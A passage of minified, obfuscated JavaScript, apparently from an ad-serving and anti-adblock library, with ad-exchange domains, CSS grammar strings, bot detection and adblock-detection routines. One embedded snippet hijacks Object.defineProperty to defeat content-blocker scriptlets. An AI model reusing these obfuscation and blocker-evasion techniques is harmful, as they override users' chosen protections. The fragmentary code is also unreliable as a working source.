lSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','getBoundingClientRect','_version','loader','secure','ric','__driver_unwrapped','defineSlot','smartadserver.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','pubstack','(function(){','numeric-only|allow-keywords','svmin','https://tlx.3lift.com/header/auction','<url>|<string>','gpt-firstimpression','throw','Failed\x20to\x20detect\x20bot:','defaultPrevented','url-token','spawn','Document_querySelectorAll','<ident>|<function-token>\x20<any-value>\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','normal|small-caps','lookupOffset','debug','ads-twitter.com','[<geometry-box>|no-clip]#','normal|<percentage>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=',';\x20Priority=Medium','gigacalculator.com','https://img-load.com','cover|contain|entry|exit|entry-crossing|exit-crossing','cbidsp','omit','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','media','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','redir','auto|text|none|contain|all','auto|fixed','bydata.com','\x22\x20is\x20expected','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','`\x20for\x20','Load\x20stylesheet\x20results:\x20','isTargetUrl','<?lit$','removeItem','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','/runner.html','cancelIdleCallback','botKind','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','translateX(\x20<length-percentage>\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Percentage','<color>\x20<color-stop-length>?','Unexpected\x20syntax\x20\x27','economy|exact','Click','upload','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','[full-width|proportional-width]','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<single-animation>#','Expected\x20','FontFace','<pseudo-page>+|<ident>\x20<pseudo-page>*','last','At-rule\x20`@','symbol','<track-size>+','HTMLImageElement_src','response','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ad.360yield-basic.com','navigator.webdriver\x20is\x20undefined','219MPmllY','SharedWorker','<\x27min-width\x27>','elapsed_time_ms','target','sharethrough.com','fuseplatform.net','navigator.permissions\x20is\x20undefined','shouldStorageWaitForTcf','!boolean-group','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','\x0a\x20\x20--------','toUTCString','normal|always','skip-node','INVENTORY_FRAME','nthChildOf','middle','onerror','\x22:\x22,\x20','__proto__','auto|<svg-length>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<!DOCTYPE\x20html>','none|auto|textfield|menulist-button|<compat-auto>','-webkit-calc(','toString','logicieleducatif.fr','trys','__prehooked','basename','blocking_acceptable_ads','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','matches','Layer','none','Unsupported\x20version:\x20','pagead/js/dv3.js','odd','<time>#','truvidplayer.com','Identifier\x20\x22','ar-v1','getName','auto|none|text|all','Identifier\x20is\x20expected','adUnitPath','buildID','<div\x20class=\x22','lax','<string>','running|paused','command','\x27.\x27\x20<ident-token>','eatIdent','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<display-outside>?&&[flow|flow-root]?&&list-item','about:srcdoc','none|both|horizontal|vertical|block|inline','sourceMap','khz','initLogMessageHandler','isInAdIframe','<url>+','stroke','replace|add|accumulate','Element_removeAttribute','matchType','<html><head><script\x20src=\x22','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','gptFetchSlots','webGL','_grecaptcha_ready','ClassSelector','gpt_slot_found','destroySlots','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','none|mandatory|proximity','e-planning.net','Google','selector(\x20<complex-selector>\x20)','documentFocus','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','seedtag.com','tail','https://consent.programme-tv.net','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','opera','column','as-click-message-handler-added','medium','null','getSlotElementId','4898028lQlxDp','<generic>','checkPropertyName','ancestorOrigins','tagName','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','row|row-reverse|column|column-reverse','forEachToken','event_sample_ratio','from-image|<angle>|[<angle>?\x20flip]','is_admiral_active','</a></span>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Intl','microad.jp','auto|isolate','[-token','static-cdn.spot.im','__isProxy','cp.edl.co.kr','self','item\x20doesn\x27t\x20belong\x20to\x20list','polarbyte','consentframework.com','adscale.de','fmget_targets','_prototype','adnxs.net','version','lvw','Match','as_inventory_id','parseInt','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<\x27inset-inline-end\x27>','rubiconproject.com','42748AUbzwg','Destroying\x20blocked\x20slots\x20:\x20','noopStr','none|[weight||style||small-caps||position]','SYN','umogames.com',',\x20scrollY:\x20','auto|<length-percentage>','reportToSentry','timesofindia.indiatimes.com','auto|<string>','usedJSHeapSize','notebookcheck.com','ignore|stretch-to-fit','AddMatchOnce','jg7y.quizlet.com','flashtalking.com','interstitial','isElementDisplayNone','attributes','setTimeout','reduceRight','tpc.googlesyndication.com','thenStack','go.affec.tv','https://ad.yieldlab.net/yp','decodeURIComponent','getSlots','brave','stats.wp.com','ignoreInvalidMapping','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','decode','as_','isArray','/ssvast_track/v2','ddg/','[object\x20Date]','windowSize','gpt-nextmillennium','findLast','auto|avoid|avoid-page|avoid-column|avoid-region','nearest-neighbor|bicubic','readable','[id*=\x22','knowt.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','nextNonWsCode','powerad.ai','genieesspv.jp','HTMLFormElement_target','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','cancelAnimationFrame','otSDKStub','\x22googMsgType\x22','normal|reset|<number>|<percentage>','_phantom','generate','Parse\x20error:\x20','<supports-condition>','df-srv.de','sessionId','decodeUrl','port2','<angle-percentage>{1,2}','[normal|small-caps]','vmax','parseSourceMapInput','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<\x27margin-left\x27>','\x20node\x20type','columns','https://onetag-sys.com/prebid-request','isVisibleDocument','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','hash-token','https://aax.amazon-adsystem.com/e/dtb/bid','getClickUrl','scrollY','<single-animation-timeline>#','cdn.nidan.d2c.ne.jp','anonymous','AbortError','static.criteo.net','fraudSensorParams','http://','https://prg.smartadserver.com/prebid/v1','scroll','auto|none','<\x27max-inline-size\x27>','<transform-function>+','visualViewport','domcontentloaded','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','googletag','omid_message_method','auto|<integer>','\x20is\x20blocked','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','blur(\x20<length>\x20)','is_acceptable_ads_blocked','slot','ats-','advertiserId','Unknown\x20type:\x20','DocumentFragment_querySelector','contentsfeed.com','always|auto|avoid','window.top._df.t','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','blocked','admanmedia.com','RunPerfTest','versions','scanString','ats.rlcdn.com','<\x27border-bottom-left-radius\x27>','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','DOMParser','prelude','function','Expect\x20a\x20keyword','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','isInRootIframe','ads-','normal|italic|oblique\x20<angle>?','redirect.frontend.weborama.fr','ybar','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isParentsDisplayNone','optable.co','descriptors','slotElementId','auto|never|always','<\x27margin\x27>','rlcdn.com','nexx360.io','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Multiplier','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','auto|grayscale','cmp.osano.com','cdn.flashtalking.com','default|none','/static/topics/topics_frame.html','<an-plus-b>|even|odd','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','releaseCursor','CDC','state','window.parent._df.t','<repeat-style>#','additionalHeaders','[discretionary-ligatures|no-discretionary-ligatures]','center|start|end|self-start|self-end|flex-start|flex-end','Reflect','edg/',',\x20height:\x20','\x27))','start|center|space-between|space-around','logs-partners.coupang.com','selectorList','auto|<animateable-feature>#','[Profile\x20Handler]','consumeUntilExclamationMarkOrSemicolon','browsiprod.com','original','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','aswift','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','urlParse','display','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','bored_panda_events','w\x20=\x20window.parent.parent;','referrer','dvw','XMLHttpRequest_open','next','is_blocking_ads','HTMLAnchorElement_pathname','-moz-calc(','[class^=\x22div-gpt-ad\x22]','normal|reverse|inherit','appconsent.io','innerHTML','getWriter','<span\x20id=\x22banner-','defineProperty','[auto|block|swap|fallback|optional]','MAIN','sleipnir/','UNKNOWN','getAttributeKeys','timestamp','<\x27flex-grow\x27>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','https://m1.openfpcdn.io/botd/v','ensureInit','tokenCount','[id^=\x22google_dfp_\x22]','getOwnPropertyNames','attributionsrc=','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','styleSheets','auto|none|<dashed-ident>|<scroll()>|<view()>','gblpids','getAtrule','themoneytizer.com','endpoint','getLocation','sent','inside|outside','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','Destroying\x20interstitial\x20slots\x20:\x20','code','NmFreWhvcjgwbTM3c2xmdzF2eHA=','substr','normal|[<string>\x20<number>]#','filter','https://imasdk.googleapis.com','protectCss','autoRecovery','sdk_version','gpt-enliple',';\x20Domain=','RENDERER','walkContext','googMsgType','deep','once','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','ep2.adtrafficquality.google','auto|<color>','\x20>\x20','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','ad.smaato.net','img_dggnaogcyx5g7dge2a9x2g7yda9d','document_getElementById','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','size','Text','HTMLIFrameElement_srcdoc','import(\x27','HTMLSourceElement_src','trimLeft','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Declaration','slotRequested','marker-start','adnxs.com','link[rel=\x22stylesheet\x22][href*=\x22','navigator.connection\x20is\x20undefined','xg4ken.com','yellowblue.io','sourceContentFor','true','text-ads','nightmarejs','closed','low','none|<image>|<mask-source>','<image>|<color>','getAttributeNames','as_json_modifier','https://fb.html-load.com','as_debug',';\x20SameSite=Lax','https://googleads.g.doubleclick.net/pagead/ads','<ident>\x20[\x27.\x27\x20<ident>]*','aria-label','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','duration','text-ad-links','matrix(\x20<number>#{6}\x20)','MatchOnce','filter,\x20pointer-events','Element_hasAttribute','<angle-percentage>','name','asadcdn.com','userAgent','pubads','adshield','window.top.document.domain;','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','avt','generic','start|end|center|justify|distribute','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','simpli.fi','isSleipnir','-ad','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','__webdriver_script_func','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','skip','none|<transform-list>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','CSSStyleSheet','stopImmediatePropagation','http://api.dable.io/widgets/','ZmthZA==','skipValidation','list','meta','360yield.com','aweber.com','gpt_requested_time','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','mediaText','[data-ad-name]','UnicodeRange','normal|compact','.source','adClosed','textContent','\x0a--','WebGLRenderingContext\x20is\x20null','permissions','removeChild','turn','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','iterations','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ndtvprofit.com','insertAfter','sdk','[diagonal-fractions|stacked-fractions]','mask','finally','male|female|neutral','nth','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','auto|smooth','Name\x20is\x20expected','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','caption|icon|menu|message-box|small-caption|status-bar','\x22></script>','none|<shadow-t>#','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','read-','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','normal|<length>','auto|all|none','auto|thin|none','performance_gpt_ad_rendered','getType','signalStatus','tagan.adlightning.com','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','normal|bold|<number\x20[1,1000]>','removeEventListener','compareByGeneratedPositionsDeflatedNoLine','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','unhandled\x20exception','xyz|xyz-d50|xyz-d65','integrity','bliink.io','w\x20=\x20window.parent;','j7p.jp','tagNameFilter','HTMLTemplateElement','blockIVT','startLine','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','safeframe.googlesyndication.com','original_url','functionBind','SYN_URG','adnami.io','syntaxStack','loaded','<paint>','getId','`\x20in\x20`','e|pi|infinity|-infinity|NaN','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','HTMLElement_title','MessageEvent_source','admz','Profile','none|<offset-path>||<coord-box>','isVisibleNode','dable-tdn','auto|optimizeSpeed|crispEdges|geometricPrecision','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','general-enclosed','[common-ligatures|no-common-ligatures]','has','isPropagationStoppedImmediate','Spaces','computed','HTMLElement_innerText','invert(\x20<number-percentage>\x20)','outerHeight','dvmax','__as_xhr_processed','cust_params','video','noopener','Too\x20many\x20hex\x20digits','coupang-dynamic','getPropertyValue','flip-block||flip-inline||flip-start','Expect\x20`','%%%INV_CODE%%%','slotRenderEnded','window.process\x20is','hue-rotate(\x20<angle>\x20)','reserved1Input','write','VENDOR','[left|right]||[top|bottom]','RTCEncodedAudioFrame','33across.com','start|center|end|justify','normal|sub|super','s2s.t13.io','flat|preserve-3d','htlad-','<integer>|<length>','getDomId','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','clone','agkn.com','https://content-loader.com','chromium','block','unknown','pub.network','dggn','max-age','Active\x20auto\x20recovery:\x20index\x20','1nlsdkf','head','blockAdUnitPath','/container.html','forEachRight','<ident>','HTMLScriptElement_attributionSrc','isPropagationStopped','none|all|<dashed-ident>#','<\x27border-width\x27>||<\x27border-style\x27>||<color>','coupang','`\x20is\x20missed','mustIncludeStrings','<time>|<percentage>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','window.Notification\x20is\x20undefined','readSequence','[auto|<length-percentage>]{1,2}','extra','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','normal|[light|dark|<custom-ident>]+&&only?',';\x20HttpOnly','r2b2.cz','startsWith','onClick','atmedia.hu','\x20\x20\x20\x20','static.doubleclick.net','none|vertical-to-horizontal','succeedscene.com','https://ssb-global.smartadserver.com/api/bid','adnxs-simple.com','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','appendChild','infinite|<number>','__as_rej','auto|normal|none','[none|<dashed-ident>]#','Number\x20of\x20function\x20is\x20expected','<\x27margin-top\x27>','high','pbstck.com','appiersig.com','center|start|end|flex-start|flex-end','getServices','kargo.com','internet_explorer','pub_300x250','rtt','[none|<custom-ident>]#','/recaptcha/api2/aframe','read-only|read-write|read-write-plaintext-only','gpt-interworks','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','__webdriver_script_fn','onorientationchange','none|forwards|backwards|both','<number>|left|center|right|leftwards|rightwards','coachjs','<bg-size>#','normal|auto|<position>','stopPropagation','gpt-adshield','enc_prev_ius','<\x27margin-inline-end\x27>','edge','function-token','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','tokenStart','bind','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','MozAppearance','pubkey','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','adthrive-','api.adiostech.com','gpt_','Yml4cXJod245emptNTRvMTJmZTBz','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','fromCharCode','gpt-funke','anonymised.io','left|right|none|inline-start|inline-end','core-ads','admiral','cachedResultIsInAdIframe'];a2K=function(){return U1;};return a2K();}function a2a(K,a){const G=a2K();return a2a=function(h,M){h=h-0xa7;let b=G[h];return b;},a2a(K,a);}(function(K,a){const Ig=a2a,G=K();while(!![]){try{const h=-parseInt(Ig(0x252))/0x1+parseInt(Ig(0xc6d))/0x2*(parseInt(Ig(0xbeb))/0x3)+-parseInt(Ig(0x1b7))/0x4*(-parseInt(Ig(0x6f4))/0x5)+-parseInt(Ig(0xc49))/0x6+-parseInt(Ig(0x82a))/0x7+-parseInt(Ig(0x8bc))/0x8*(-parseInt(Ig(0x3e9))/0x9)+parseInt(Ig(0xa9))/0xa*(-parseInt(Ig(0x184))/0xb);if(h===a)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a2K,0xbfca4),((()=>{const Ze=a2a;var K={0x23b5:(M,b,v)=>{'use strict';const m0=a2a;v['d'](b,{'A':()=>I});let s='',j=m0(0x99a);try{var q;s=null!==(q=document[m0(0xedb)][m0(0x3ae)](m0(0x649)))&&void 0x0!==q?q:m0(0xe20);const m=document[m0(0xedb)][m0(0x3ae)](m0(0x4f8))||document[m0(0xedb)][m0(0x3ae)](m0(0x8a5));m&&(j=new URL(m,window[m0(0x841)][m0(0x816)])[m0(0x9a8)]);}catch(O){}const I={'version':m0(0x5b5),'sdkVersion':s,'endpoint':j,'env':m0(0xa58),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(M,b,v)=>{'use strict';const m1=a2a;v['d'](b,{'R0':()=>m,'WH':()=>q,'qj':()=>I,'w4':()=>Y,'z3':()=>O}),v(0xbb5);const j={'appendChild':Node[m1(0x7ed)][m1(0xe47)],'insertBefore':Node[m1(0x7ed)][m1(0xd1)]};function q(J,E){const m2=m1;E[m2(0x9ec)]?j[m2(0xd1)][m2(0x915)](E[m2(0x92c)],J,E[m2(0x9ec)]):j[m2(0xe47)][m2(0x915)](E[m2(0x2d4)],J);}function I(J){const m3=m1;j[m3(0xe47)][m3(0x915)](document[m3(0xe26)],J);}function m(J){const m4=m1,E=document[m4(0xf40)](J[m4(0xc4d)]);for(const k of J[m4(0xd77)]())E[m4(0xf22)](k,J[m4(0x3ae)](k));return E[m4(0xdad)]=J[m4(0xdad)],E;}function O(){const m5=m1;try{if(null!=window[m5(0xadd)][m5(0xc89)]&&m5(0x730)===window[m5(0xadd)][m5(0xc89)][m5(0x730)][m5(0xd87)])return!0x0;}catch(J){}return!0x1;}const Y=J=>{const m6=m1;try{const E=new CSSStyleSheet();E[m6(0x79f)](m6(0xe3));const k=E[m6(0x587)][0x0][m6(0x461)];E[m6(0x587)][0x0][m6(0x461)]=J;const d=E[m6(0x587)][0x0][m6(0x461)];return d===k||d[m6(0x2b2)]()===J[m6(0x2b2)]()?J:d;}catch(D){return J;}};},0xff7:(j,q,I)=>{'use strict';const m7=a2a;I['d'](q,{'FA':()=>H,'H4':()=>K0,'Ki':()=>K7,'jy':()=>K1,'yj':()=>K8});var O=I(0x1d7d),Y=I(0x4c5),J=I(0x23b5),D=I(0x261a),R=I(0x215e),F=I(0x1974),Z=I(0x1fbd),W=I(0x1fc3),z=I(0x1b34),T=I(0xbb5),B=I(0x6f7);let U,Q;const V=m7(0xf44),P=m7(0xb61);let N=0x0;function X(){const m8=m7;return![m8(0xc76)][m8(0xf06)](K9=>location[m8(0xbf)][m8(0x501)](K9))&&!window[m8(0xe7a)];}function H(){const m9=m7;return Y['A'][m9(0x3d3)](P)||N[m9(0xc05)]();}async function K0(K9){const mK=m7;return mK(0xd70)===Y['A'][mK(0x3d3)](mK(0xa90),!0x1)||!(!(window[mK(0x841)][mK(0xb0a)]+window[mK(0x841)][mK(0x849)])[mK(0xa73)](mK(0xef8))&&mK(0xd70)!==Y['A'][mK(0x3d3)](mK(0xef8),!0x1))||(void 0x0!==U?U:X()&&(0x0,z['aX'])()?(U=!0x0,K2(K9)[mK(0x453)](KK=>{const ma=mK;let [Ka,KG]=KK;U=Ka,N=KG,Y['A'][ma(0x207)](P,N[ma(0xc05)]()),(0x0,z['uD'])(Ka);}),!0x0):([U,N]=await K2(K9),Y['A'][mK(0x207)](P,N[mK(0xc05)]()),(0x0,z['uD'])(U),U));}async function K1(K9){const mG=m7;return mG(0xd70)===Y['A'][mG(0x3d3)](mG(0xa90),!0x1)||(void 0x0!==Q?Q:X()&&![mG(0x850)][mG(0xf06)](KK=>location[mG(0xbf)][mG(0x501)](KK))&&mG(0xd70)===Y['A'][mG(0x3d3)](V)?(K3(K9)[mG(0x453)](KK=>{const mh=mG;Q=KK,Y['A'][mh(0x207)](V,KK[mh(0xc05)]());}),!0x0):(Q=await K3(K9),Y['A'][mG(0x207)](V,Q[mG(0xc05)]()),Q));}async function K2(K9){return await(async function(){const mM=a2a;let KK=!0x1;try{const Ka=document[mM(0xf40)](mM(0x857));Ka[mM(0xf22)]('id',mM(0xe7c)),document[mM(0xe26)][mM(0xe47)](Ka),Ka[mM(0xf22)](mM(0x712),mM(0xaaa));const KG=['ad',mM(0x2e4),mM(0xe7c),mM(0xb13),mM(0xa03),mM(0x3d8),mM(0x24f),mM(0xba),mM(0x470),mM(0xeb0),mM(0xe55),mM(0x9aa),mM(0xe7e),mM(0x8cb),mM(0x5c6),mM(0x347),mM(0x861),mM(0xd71),mM(0xd81)];for(const Kh of KG){Ka[mM(0xe8a)]=Kh,await(0x0,F['c'])(Kb=>setTimeout(Kb,0x1));const KM=window[mM(0x9f7)](Ka);if(mM(0xc0e)===KM[mM(0xd1a)]||mM(0xee9)===KM[mM(0x560)]){O['A'][mM(0xbb5)](mM(0xd33)),KK=!0x0;break;}}document[mM(0xe26)][mM(0xdb1)](Ka);}catch(Kb){O['A'][mM(0xbb5)](mM(0xa0b)[mM(0xb4a)](Kb));}return KK;}())?[!0x0,0x1]:await(async function(){const mb=a2a,KK=XMLHttpRequest[mb(0xc05)]();return!(!KK[mb(0xa73)](mb(0x54e))||!KK[mb(0xa73)](mb(0xa45)))&&(O['A'][mb(0xbb5)](mb(0x99b)),!0x0);}())?[!0x0,0x2]:await async function(KK){const mv=a2a,Ka=[];if(KK){for(const Kh of KK)mv(0x9b6)===Kh[mv(0x98c)]&&Ka[mv(0x6e2)]({'url':Kh[mv(0xa8e)]});}const KG=window[mv(0x841)][mv(0xbf)][mv(0x501)](mv(0x75d));return KG?Ka[mv(0x6e2)]({'url':mv(0x7c4)}):(Ka[mv(0x6e2)]({'url':mv(0x6ad),'mustIncludeStrings':[mv(0xa03)],'mustExcludeStrings':[mv(0xf21)]}),R['A'][mv(0x65c)]()||Ka[mv(0x6e2)]({'url':mv(0xa11),'mustIncludeStrings':[mv(0x41f)],'mustExcludeStrings':[mv(0xf21)]})),(await Promise[mv(0x2dc)]([...Ka[mv(0x195)](KM=>K4(KM[mv(0xa8e)],KM[mv(0xe31)],KM[mv(0x8b4)])),KG?K5():K6()]))[mv(0xf06)](KM=>KM);}(K9)?[!0x0,0x3]:[!0x1,0x0];}async function K3(K9){const mI=m7;return!await async function(KK){const ms=a2a,Ka=KK[ms(0x3b8)]||[],KG=await Promise[ms(0x2dc)](KK[ms(0xa8e)][ms(0x195)](async Kh=>{const mi=ms;try{return 